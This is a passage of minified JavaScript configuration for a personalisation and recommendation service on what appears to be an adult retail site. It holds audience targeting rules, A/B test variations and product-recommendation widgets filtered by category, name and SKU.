audDisjCondId:18812371,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19991791,audDisjCondId:18812359,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[35]}]},{ttw:0,condType:"_PageType",conds:[{id:19991792,audDisjCondId:18812360,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822828,experiment:1906579,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[48],objectType:0,status:"ACTIVE",variations:{105112839:{cssCode:t[39],htmlCode:t[38],jsCode:t[40],name:"Purchases",params:t[41],resources:t[12],renderType:"html"},105112840:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112841:{cssCode:t[39],htmlCode:t[50],jsCode:t[51],name:t[49],params:t[52],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991793,audDisjCondId:18812361,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991794,audDisjCondId:18812362,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19954251,audDisjCondId:18778010,includeUrlParams:!0,parameter:1894287,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991795,audDisjCondId:18812363,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991796,audDisjCondId:18812364,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991797,audDisjCondId:18812365,includeUrlParams:!1,selectParameter:t[37],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19954134,audDisjCondId:18777909,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19991791,audDisjCondId:18812359,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[35]}]},{ttw:0,condType:"_PageType",conds:[{id:19991792,audDisjCondId:18812360,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822097,experiment:1906407,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Curious",objectType:0,status:"ACTIVE",variations:{105110986:{cssCode:t[39],htmlCode:t[50],jsCode:t[53],name:t[49],params:t[52],resources:t[12],renderType:"html"},105110987:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112662:{cssCode:t[39],htmlCode:t[55],jsCode:t[56],name:t[54],params:t[57],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[33],subType:"tag",placements:[]},1412821:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[58],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[59],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20965856,audDisjCondId:19686910,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20965856,audDisjCondId:19686910,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:20124614,audDisjCondId:18926068,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:20124637,audDisjCondId:18926071,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953905,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965857,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:20124618,audDisjCondId:18926072,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124615,audDisjCondId:18926069,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124616,audDisjCondId:18926070,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:20124620,audDisjCondId:18926074,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:20124621,audDisjCondId:18926075,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124622,audDisjCondId:18926075,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124623,audDisjCondId:18926075,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124624,audDisjCondId:18926075,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124625,audDisjCondId:18926075,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:"_PageType",conds:[{id:20965856,audDisjCondId:19686910,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2866416,experiment:1923226,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{105235305:{cssCode:t[62],htmlCode:t[61],jsCode:t[63],name:t[60],params:t[64],resources:t[12],renderType:"html"},105235306:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105235307:{cssCode:t[62],htmlCode:t[61],jsCode:t[63],name:t[65],params:t[66],resources:t[12],renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[58],subType:"tag",placements:[]},1418789:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[150],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[151],conds:[{id:20286340,audDisjCondId:19070669,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:6}]},{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892841,experiment:1932699,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[152],objectType:5,status:"ACTIVE",variations:{105315981:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105315982:{cssCode:t[154],htmlCode:"",jsCode:t[155],name:t[153],params:t[156],resources:t[22],renderType:"html"},105590199:{cssCode:t[154],htmlCode:"",jsCode:t[155],name:t[157],params:t[158],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[159],conds:[{id:20286337,audDisjCondId:19070666,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:200}]},{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2891769,experiment:1932383,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Trending",objectType:5,status:"ACTIVE",variations:{105312971:{cssCode:t[161],htmlCode:"",jsCode:t[155],name:t[160],params:t[162],resources:t[22],renderType:"html"},105312972:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105314461:{cssCode:t[154],htmlCode:"",jsCode:t[155],name:t[163],params:t[164],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892842,experiment:1932700,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[165],objectType:5,status:"ACTIVE",variations:{105315984:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105315985:{cssCode:t[154],htmlCode:"",jsCode:t[166],name:t[163],params:t[167],resources:t[22],renderType:"html"},105321324:{cssCode:t[168],htmlCode:"",jsCode:t[166],name:t[160],params:t[169],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:3e3,name:t[150],subType:"action",placements:[]},1431154:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[170],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20493900,audDisjCondId:19260141,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20493900,audDisjCondId:19260141,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20493901,audDisjCondId:19260142,includeUrlParams:!0,selectParameter:t[171],selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20493900,audDisjCondId:19260141,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2947586,experiment:1951983,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105474011:{cssCode:"",htmlCode:"",jsCode:t[173],name:t[172],params:t[174],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[170],subType:"action",placements:[]},1440828:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[314],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3001839,experiment:1970383,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105622767:{cssCode:t[316],htmlCode:t[315],jsCode:t[187],name:t[7],params:t[317],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[314],subType:"tag",placements:[]},1442153:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[327],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[328],+t[329]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3007061,experiment:1972603,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:22,status:"DRAFT",variations:{105641987:{name:t[7],renderType:"multi",touchPoints:[+t[328],+t[329]]}},width:150,dependencies:{st:!0}},touchPointRules:{57335:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]}],57336:[{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[330],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[330],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]}],ttw:3e3,name:t[327],subType:"action",placements:[]}},i=function(){var e=["Most Popular","recommendations","product_page","Empathic Any Page","Popular within Category","Erotic bought together","Viewed with Recently Viewed","Similar Products","Similar Products (Cart)","Recently Viewed","Bought Together","Most Popular in Category","Popular Products in Category","category_page","PDP Algorithms Mix","Dytest Toys - add suggestions","clitoral balm","productGroupDesc","Obsession body","skirt harness","bra harness","Infinite Crotchless Set","Body Harness","Nipple Covers","You may also like (ling)","divisionDesc","Oils & Lotions","categoryDesc","Sexy Lace Planet Padded Plunge Bra","Sexy Lace Planet Pride Plunge Bra","Sleigh Ride","Cart (purchased together)","Toys (match category)","masturbator","page_context","Viewed Together","PLP add suggestions","black silicone anal douche","Bondage Set","Fleshlight Stamina Male Masturbator Training Unit","Empathic Homepage","Perfume Popularity","Perfume Affinity","Test - Complete the look ","Fancy Dress","Customers Also Bought (Sex Toys)","Lubes & Essentials","insertableLength",'More than 10"',"Best Offers","promotionalBadgeCallOut","Menopause Toys","2000672NO_SIZE","2000669NO_SIZE","2000668NO_SIZE","2006125NO_SIZE","2004412NO_SIZE","2006643NO_SIZE","2000797NO_SIZE","2007212NO_SIZE","2000897NO_SIZE","2000804NO_SIZE","2000805NO_SIZE","2003375NO_SIZE","2007203NO_SIZE","2007686NO_SIZE","2007201NO_SIZE","2007199NO_SIZE","2007803NO_SIZE","2008168NO_SIZE","2007805NO_SIZE","2008136NO_SIZE","2007806NO_SIZE","2008127NO_SIZE","2007807NO_SIZE","2008135NO_SIZE","2008134NO_SIZE","2007820NO_SIZE","Bought Together (Cart)","Safe Bestsellers","sexy lace planet","Crotchless Short","Crotchless String","Vibrators (not rings)","clitoral-stimulators","womanizer-toys","remote-control","we-vibe-couples-toys","Bras - viewed together","Bought together (ex. RP)","Roleplay: Bought together","_CurrentPage","not_contains","Email slider Ling","Luxury Metal Rabbit","Rippled Swivelling Rampant Rabbit","Thrusting Rabbit","Curved G Spot Rampant Rabbit","Moregasm+ Boost Rampant Rabbit","Self Love Dual Rabbit Vibrator","Rotating Rampant Rabbit","Search Recs","Menopause Accessories","2008117NO_SIZE","2003835NO_SIZE","2003834NO_SIZE","2003836NO_SIZE","2003837NO_SIZE","2003872NO_SIZE","2005413NO_SIZE","2008118NO_SIZE","2008119NO_SIZE","2008253NO_SIZE","2006918NO_SIZE","2003476NO_SIZE","2008125NO_SIZE","2003491NO_SIZE","2007152NO_SIZE","2006763NO_SIZE","2003493NO_SIZE","2006875NO_SIZE","2006868NO_SIZE","2006869NO_SIZE","Cart Evaluator"];return{widgets:{188693:{name:e[0],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188694:{name:e[35],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1136956,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188695:{name:e[14],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188696:{name:e[12],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[],widgetType:e[1]},188697:{name:e[11],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188698:{name:e[78],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:531723,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Sisterhood"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188699:{name:e[10],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188700:{name:e[9],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188701:{name:e[8],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[],widgetType:e[1]},188702:{name:e[7],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},195251:{name:e[79],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:527948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[80]}],field:"name"},{arguments:[{action:"IS_NOT",value:e[81]},{action:"IS_NOT",value:e[82]}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},195504:{name:"Anal",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:529022,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"anal"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},196294:{name:e[83],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:533794,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"vibrator"},{action:"CONTAINS",value:"rabbit"},{action:"CONTAINS",value:e[84]},{action:"CONTAINS",value:e[85]},{action:"CONTAINS",value:"moregasm"},{action:"CONTAINS",value:e[86]},{action:"CONTAINS",value:e[87]},{action:"CONTAINS",value:"wands"},{action:"CONTAINS",value:"romp-toys"}],field:"url"},{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"IS_NOT",value:"Cock Rings"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197479:{name:e[88],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:539929,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"balcony"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:539930,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:15}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:539931,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"sexy-lace"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:539932,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"E",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"F"},{action:"CONTAINS",value:"G"},{action:"CONTAINS",value:"FF"},{action:"CONTAINS",value:"H"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null},{id:539933,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:539934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"-"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197827:{name:"[DY_TEST]",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:538953,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"DD Plus"}],field:"categories"},{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},203030:{name:"Pinned",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:615721,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:615722,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"%"}],field:e[50]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},209131:{name:"Toy pdp",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213717:{name:e[89],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:640416,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},213946:{name:e[5],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213956:{name:e[90],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:641588,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:641589,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"santa"},{action:"CONTAINS",value:"sleigh"},{action:"CONTAINS",value:"jingle"}],field:"name"}]},type:"dynamic"},ruleDisjs:[{ttw:0,condType:e[91],conds:[{id:15918499,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"santa",selectMethod:e[92]},{id:15918500,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"sleigh",selectMethod:"contains"},{id:15918501,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"jingle",selectMethod:"contains"}]}]}],widgetType:e[1]},221345:{name:e[93],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:783653,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},225526:{name:"Rabbits",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:823117,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Rabbits"}],field:e[27]},{arguments:[{action:"CONTAINS",value:e[94]},{action:"IS",value:e[95]},{action:"IS",value:e[96]},{action:"IS",value:e[97]},{action:"IS",value:e[98]},{action:"IS",value:e[99]},{action:"IS",value:e[100]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},226052:{name:"Toys",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:736941,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230625:{name:e[102],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772013,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[103]},{action:"IS",value:e[104]},{action:"IS",value:e[105]},{action:"IS",value:e[106]},{action:"IS",value:e[107]},{action:"IS",value:e[108]},{action:"IS",value:e[109]},{action:"IS",value:e[110]},{action:"IS",value:e[111]},{action:"IS",value:e[112]},{action:"IS",value:e[113]},{action:"IS",value:e[114]},{action:"IS",value:e[115]},{a